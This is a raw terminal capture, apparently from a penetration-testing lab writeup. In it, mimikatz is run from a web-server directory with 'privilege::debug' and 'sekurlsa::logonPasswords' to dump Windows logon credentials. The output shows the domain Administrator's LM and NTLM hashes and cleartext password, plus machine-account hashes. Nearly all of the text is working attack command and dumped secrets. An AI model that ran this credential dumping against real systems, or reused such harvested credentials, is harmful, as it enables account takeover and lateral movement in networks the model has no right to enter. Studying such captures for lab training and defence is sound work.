 C:\phpStudy\WWW> mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonPasswords
Authentication Id : 0 ; 1748482 (00000000:001aae02)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/9/20 12:56:13
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2020
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/9/20 12:55:51
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2024/9/20 12:55:51
SID : S-1-5-20
msv :
[00000003] Primary
* Username : STU1$
* Domain : GOD
* NTLM : 362eaf0a84376cf083238153317e6c14
* SHA1 : 97ab30d9845a384a14dead87cc148f48e4aaf3e6
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : ad 8d c6 00 a8 42 1b 4d 95 e7 ff 1e ad 5f b2 b3 6c de 3a 89 fb 3c f7 f5 77 68 dd 1c
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : ad 8d c6 00 a8 42 1b 4d 95 e7 ff 1e ad 5f b2 b3 6c de 3a 89 fb 3c f7 f5 77 68 dd 1c
ssp :
credman :